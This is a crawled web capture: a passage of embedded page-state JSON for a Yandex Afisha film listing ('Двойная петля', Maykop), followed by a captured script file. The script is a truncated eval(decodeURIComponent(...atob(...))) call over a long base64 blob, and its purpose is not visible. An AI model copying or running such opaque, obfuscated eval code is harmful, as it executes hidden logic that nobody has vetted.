sX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F1200x628_wmark_tickets","width":1200,"height":628,"precision":1},"socialSharingVkWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F510x228_wmark_tickets","width":510,"height":228,"precision":1},"socialSharingVkWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F1020x456_wmark_tickets","width":1020,"height":456,"precision":1},"review":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F580x300","width":580,"height":300,"precision":1},"reviewX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F1160x600","width":1160,"height":600,"precision":1},"galleryFull":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F960x690_noncrop","width":960,"height":690,"precision":1},"galleryPreview":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F80x80","width":80,"height":80,"precision":1},"galleryPreviewM":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002Fs270x190","width":270,"height":190,"precision":1},"galleryPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F669x420","width":669,"height":420,"precision":1},"galleryCommercialPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F960x500","width":960,"height":500,"precision":1},"headingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002Fs1020x300","width":1020,"height":300,"precision":1},"headingPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002Fs1260x500","width":1260,"height":500,"precision":1},"personHeadingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002Fs1920x370","width":1920,"height":370,"precision":1}},{"subType":"screenshot","bgColor":"#3b3835","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"origin":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002Forig","width":2048,"height":922,"precision":1},"socialSharing":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F600x314_wmark","width":600,"height":314,"precision":1},"socialSharingX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F1200x628_wmark","width":1200,"height":628,"precision":1},"socialSharingVk":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F510x228_wmark","width":510,"height":228,"precision":1},"socialSharingVkX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F1020x456_wmark","width":1020,"height":456,"precision":1},"socialSharingWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F600x314_wmark_tickets","width":600,"height":314,"precision":1},"socialSharingWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F1200x628_wmark_tickets","width":1200,"height":628,"precision":1},"socialSharingVkWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F510x228_wmark_tickets","width":510,"height":228,"precision":1},"socialSharingVkWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F1020x456_wmark_tickets","width":1020,"height":456,"precision":1},"review":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F580x300","width":580,"height":300,"precision":1},"reviewX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F1160x600","width":1160,"height":600,"precision":1},"galleryFull":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F960x690_noncrop","width":960,"height":690,"precision":1},"galleryPreview":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F80x80","width":80,"height":80,"precision":1},"galleryPreviewM":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002Fs270x190","width":270,"height":190,"precision":1},"galleryPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F669x420","width":669,"height":420,"precision":1},"galleryCommercialPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002F960x500","width":960,"height":500,"precision":1},"headingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002Fs1020x300","width":1020,"height":300,"precision":1},"headingPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002Fs1260x500","width":1260,"height":500,"precision":1},"personHeadingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29882\u002F89c3032b-5033-4908-b74d-942f37493cc8\u002Fs1920x370","width":1920,"height":370,"precision":1}},{"subType":"screenshot","bgColor":"#3b3835","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"origin":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002Forig","width":5934,"height":3956,"precision":1},"socialSharing":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F600x314_wmark","width":600,"height":314,"precision":1},"socialSharingX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F1200x628_wmark","width":1200,"height":628,"precision":1},"socialSharingVk":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F510x228_wmark","width":510,"height":228,"precision":1},"socialSharingVkX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F1020x456_wmark","width":1020,"height":456,"precision":1},"socialSharingWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F600x314_wmark_tickets","width":600,"height":314,"precision":1},"socialSharingWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F1200x628_wmark_tickets","width":1200,"height":628,"precision":1},"socialSharingVkWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F510x228_wmark_tickets","width":510,"height":228,"precision":1},"socialSharingVkWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F1020x456_wmark_tickets","width":1020,"height":456,"precision":1},"review":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F580x300","width":580,"height":300,"precision":1},"reviewX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F1160x600","width":1160,"height":600,"precision":1},"galleryFull":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F960x690_noncrop","width":960,"height":690,"precision":1},"galleryPreview":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F80x80","width":80,"height":80,"precision":1},"galleryPreviewM":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002Fs270x190","width":270,"height":190,"precision":1},"galleryPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F669x420","width":669,"height":420,"precision":1},"galleryCommercialPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002F960x500","width":960,"height":500,"precision":1},"headingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002Fs1020x300","width":1020,"height":300,"precision":1},"headingPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002Fs1260x500","width":1260,"height":500,"precision":1},"personHeadingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21422\u002F357511614ffbf0373ff2178a6274bd19\u002Fs1920x370","width":1920,"height":370,"precision":1}}],"videos":[{"url":"https:\u002F\u002Fwidgets.kinopoisk.ru\u002Fdiscovery\u002Ftrailer\u002F186109?onlyPlayer=1&fresh=1&autoplay=1&hidden=logo,rotate,share&hd=1","subType":"trailer","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"origin":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002Forig","width":2048,"height":1365,"precision":1},"galleryFull":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F960x690_noncrop","width":960,"height":690,"precision":1},"galleryPreview":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F80x80","width":80,"height":80,"precision":1},"galleryPreviewM":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002Fs270x190","width":270,"height":190,"precision":1},"galleryPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F669x420","width":669,"height":420,"precision":1},"galleryCommercialPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002F960x500","width":960,"height":500,"precision":1},"headingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002Fs1020x300","width":1020,"height":300,"precision":1},"headingPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002Fafbb7e34-b114-402b-91db-b199d3b500ab\u002Fs1260x500","width":1260,"height":500,"precision":1}}],"persons":[{"role":"actor","names":["Gigi Paris","BettyLynn Allison"]}],"reviews":[],"countries":["США"],"participants":[{"role":"actor","person":{"id":"5a6783166a1eb543dad20aa4","url":"\u002Fartist\u002Fmichael-david-anderson?city=maykop","name":"Майкл Дэвид Андерсон","image":null}},{"role":"director","person":{"id":"5a67fdb49c183fb9b97a4444","url":"\u002Fartist\u002Fdzhastin-dillard?city=maykop","name":"Джастин Диллард","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F21626\u002Fe65992fee782b117874bbf0c15ac88d3\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"5a677a946a1eb543dad0ffe4","url":"\u002Fartist\u002Fserinda-svon?city=maykop","name":"Серинда Свон","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F35821\u002F5838f74c76cf316f1bf8fdee964ed690\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"5a695bc66a1eb52c3dce6392","url":"\u002Fartist\u002Ferik-belo?city=maykop","name":"Эрик Бельо","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F31447\u002Ffcd29d42fa49961cee1b2fc898260d05\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"5a6761476a1eb543dacdd228","url":"\u002Fartist\u002Fmett-ridi?city=maykop","name":"Мэтт Риди","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F29022\u002F89554827f0166c7502574aac0cf31697\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"5a6779176a1eb543dad0d087","url":"\u002Fartist\u002Fbun-platt?city=maykop","name":"Бун Платт","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F34116\u002Ff78f3c3a850e39ee217544c12f90f62a\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"5a72a8876a1eb54b4e81fbdb","url":"\u002Fartist\u002Fdzhonatan-meidzhers?city=maykop","name":"Джонатан Мэйджерс","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F23114\u002F452cb58f14d5ccdf25221e3490033cae\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"5a67f9416a1eb519a1cdd488","url":"\u002Fartist\u002Fdin-denton?city=maykop","name":"Дин Дентон","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F23222\u002F1aed5b0c46fb49a6aea9e1a73b1198cf\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"618f9d45ac039c38d64023c3","url":"\u002Fartist\u002Fnik-khargrouv?city=maykop","name":"Ник Харгроув","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F29022\u002Fa05f830d492f97732b7b48d36cb92858\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"61090c91c3249bcbf42b8707","url":"\u002Fartist\u002Fkristina-dzhekson?city=maykop","name":"Кристина Джексон","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F31447\u002F4402d12ede5ad20de16212a007aaefc9\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"5e4161baf18b76c3ef35d757","url":"\u002Fartist\u002Fdzhoshua-uichard?city=maykop","name":"Джошуа Уичард","image":null}},{"role":"actor","person":{"id":"5a69833e6a1eb52c3dd13ef2","url":"\u002Fartist\u002Fspenser-nevill?city=maykop","name":"Спенсер Невилл","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F23114\u002F09b68f6da61aead6daba536d54444379\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"5a6761766a1eb543dacdd80e","url":"\u002Fartist\u002Fdzhozef-kross?city=maykop","name":"Джозеф Кросс","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F23222\u002F3747c71d834fb6323d4c395a0aaf52fa\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"5a6765bb6a1eb543dace55a4","url":"\u002Fartist\u002Ftomas-sadoski?city=maykop","name":"Томас Садоски","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F28638\u002Ff45f61c04d97216ca76afc94e89ad47f\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"5a677d9a6a1eb543dad16257","url":"\u002Fartist\u002Fglen-pauell?city=maykop","name":"Глен Пауэлл","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F35821\u002F76ab7b00fbdb88e87f598ac9e50d774b\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"60f2a48431ffc39a52c95631","url":"\u002Fartist\u002Farianna-rosario?city=maykop","name":"Арианна Розарио","image":null}},{"role":"actor","person":{"id":"5a676dba6a1eb543dacf3dbc","url":"\u002Fartist\u002Fdzho-dzhonas?city=maykop","name":"Джо Джонас","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F29882\u002F9a1cb3ad16a43e13f9fd99ee3cdd88c7\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"5a69706001bd379d3c9df334","url":"\u002Fartist\u002Fdaren-kagasoff?city=maykop","name":"Дарен Кагасофф","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F29022\u002Fa80ead8a857c88f3f5a005b400b96063\u002Fs64x64","width":64,"height":64,"precision":1}}}},{"role":"actor","person":{"id":"5a680beb6a1eb53a5fcf11fb","url":"\u002Fartist\u002Fted-lakinbill?city=maykop","name":"Тэд Лакинбилл","image":{"icon":{"url":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F29022\u002F6cf449cd5113fe5dad872a7eb35cdbeb\u002Fs64x64","width":64,"height":64,"precision":1}}}}],"integrations":[{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"karo-2956"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"simple-open-api-yaga-2163"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"rambler-kassa-1"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"karo-3081"},{"name":"ucs-proxy-618"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"tickets"},{"name":"ucs-proxy-4"},{"name":"simple-open-api-yaga-2164"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"kinohod-v3-2"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"kinobilety-38"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"kinoplatform"},{"name":"ucs-proxy-1671"},{"name":"karo-2955"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"afisha"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-4"},{"name":"kinoplatform"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"kinopasta"},{"name":"kinopasta"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"yabilet"},{"name":"yabilet"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-1671"},{"name":"ucs-proxy-4"},{"name":"ucs-proxy-1671"}],"userRating":{"overall":null,"stars":[]}}},"eventScheduleDates":{},"eventScheduleInfos":{},"eventScheduleOther":{},"favoriteEventIds":[],"favoritePersonIds":[],"favoritePlaceIds":[],"hasCertificates":true,"isUserSubscribedToNewsletters":false,"item2ItemEvents":{},"language":"ru","metrikaParams":null,"modals":[],"multiFilters":{"mainFiltersSelected":[],"subFiltersSelected":[],"placeFiltersSelected":[],"filterButton":"default"},"nonce":"4AuQIGIVH2\u002F3Y2y4cma0VA==","persistentUrlParams":{"utm_campaign":undefined,"utm_content":undefined,"utm_medium":undefined,"utm_source":undefined,"utm_term":undefined,"marketing":undefined,"_afisha_debug":undefined},"personalizedEvents":{"isColdStartResultsLoading":false,"isColdStartButtonHidden":false},"placePreviews":{},"places":{},"placesFilters":{"tags":[],"type":null,"offset":0},"promoAction":null,"requests":{},"requestId":"1768852286506146-3695501464830197725","router":{"history":[{"url":"\u002Fmaykop\u002Fcinema\u002Fdvoinaia-petlia?source=rubric","routeId":0,"params":{"source":"rubric"}}],"pendingRoute":{"url":"\u002Fmaykop\u002Fcinema\u002Fdvoinaia-petlia?source=rubric"},"routesList":[],"sessionId":0},"rubricPlaces":{},"rubricPlacesTitle":{},"shouldShowPopupYandexCardOffer":false,"selectionEvents":{},"selectionPreviews":{},"serverConfig":{"arePromoActionsEnabled":false,"currency":"rub","discountRubricTag":"","menuItemsLimit":0,"shouldLoadLoyaltyConfigs":false,"utmLabels":[]},"staticHost":"\u002F","statId":null,"subscriptionPopup":{"error":null,"mode":"FORM"},"subscriptionRubrics":["concerts","classical_concerts","theaters","kids"],"tag":null,"tags":{},"tickets":{},"clientKey":{"desktop":"bb40c7f4-11ee-4f00-9804-18ee56565c87","touch-phone":"0bd6f59d-6eeb-4787-8ef8-317373e759ea","tags":[]},"ticketsDealerScript":"","urlInfo":{"\u002Fmaykop\u002Fcinema\u002Fdvoinaia-petlia":{"__typename":"UrlInfo","status":"success","statusCode":200,"type":"event","params":{"__typename":"UrlInfoEvent","city":"maykop","eventId":"618f9d48ac039c38d64023d9","breadcrumbs":[{"__typename":"BreadcrumbView","url":"\u002Fmaykop","name":"Майкоп"},{"__typename":"BreadcrumbView","url":"\u002Fmaykop\u002Fcinema","name":"Кино"},{"__typename":"BreadcrumbView","url":"\u002Fmaykop\u002Fcinema\u002Fdvoinaia-petlia","name":"Двойная петля"}],"id":"618f9d48ac039c38d64023d9","type":{"__typename":"Tag","code":"cinema"}},"canonicalUrl":"\u002Fmaykop\u002Fcinema\u002Fdvoinaia-petlia","redirectUrl":null}},"user":null,"userEventReviews":{},"userInfo":null,"userLocation":{"latitude":null,"longitude":null},"userOrderReviews":{},"userOrders":{"items":[],"paging":{"limit":10,"offset":0,"total":1}},"activeMenuTag":null,"userProfile":null,"yandexuid":"2898330451768852285","place":{},"isLoyaltyEnabled":true,"layout":{"goAppTitle":""}};</script><script class="i-api-params" nonce="4AuQIGIVH2/3Y2y4cma0VA==">window['__apiParams'] = {"city":{"__typename":"City","id":"maykop","url":"/maykop","name":"Майкоп","geoid":1093,"timezone":"Europe/Moscow","cinemaOnly":false,"coordinates":{"__typename":"Coordinates","latitude":44.60668,"longitude":40.105853},"menu":[{"__typename":"MenuTag","rubricUrl":"/maykop/certificates","code":"certificates","name":"Сертификаты","namePlural":null,"headerMenuUrl":"","headerMenuIcon":"https://avatars.mds.yandex.net/get-afishanew/4395007/6e3f7122b45e48592b7e0eeb9cddb189/orig"},{"__typename":"MenuTag","rubricUrl":"/maykop/concert","code":"concert","name":"Концерт","namePlural":"Концерты","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/maykop/kids","code":"kids","name":"Детям","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/maykop/standup","code":"standup","name":"Стендап","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/maykop/cinema","code":"cinema","name":"Кино","namePlural":"Кино","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/maykop/show","code":"show","name":"Шоу","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null}],"hasTickets":true,"hasTicketsTo":[{"__typename":"Tag","code":"cinema"},{"__typename":"Tag","code":"concert"}],"tags":[],"country":{"__typename":"Country","id":225}},"requestId":"1768852286506146-3695501464830197725"};</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59076
content:
eval(decodeURIComponent(SVxA(atob(`FAEAFxVTFAECERJEWFBGR1QEFABwFAdEFAECPTlBVFFCAwVdbl5dBhNaVEBtPUMFdRYFIFMHAwMXUSdQRF1RFg9ZXxYAWgMTA3BGR1QPFARwLQRcVFBGTAJTV1pcBzZEXkNXEBJPFAEKFkMEchYAUDlpVEB/[base64]/[base64]/QnJcBhRZWFcXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBQcGVUMECBYBIBIYVlZGKwB/[base64]/[base64]/fmAXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAEVkMECBYBIBIYVlZGKxV/[base64]/DQRfXVYXUSJQRF1RFg9ZXxYAWgMTAwoXVSREVEdHEAgZfFxQC0MBcnJcBhRZWFcdC0hCVEBGR1QOVBYAW0MBdRYBIBIYWEB/[base64]/[base64]/QmpTIBRZRkBXEEMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsGV1QFFAELR1V0RR1VBxJ/[base64]/[base64]/[base64]/[base64]/QnBaEAlbVBYAW0MECVQXUF8TA3BGTA9FaFJwEAlBQlZAR1VyFAEKUkMEclscBQNCeEBrAyREXkRBBxQTAwoXUF5RFAELR1R1RR1bETN1c0FdFRVTQxYBJkMECQMXUCVAH1pBNyV0Q1xFEQNEFAELR1QOVhYAW0MEckccCxV/fmAXUSITAwsCR1R1Qh1VBxJ/Qnp9MUMECBYAWgETAwoXUCVCH1p9MTBTQ0BbDQgTAncXUF4GFAFxEEhRVEd7LTVgVEFBCw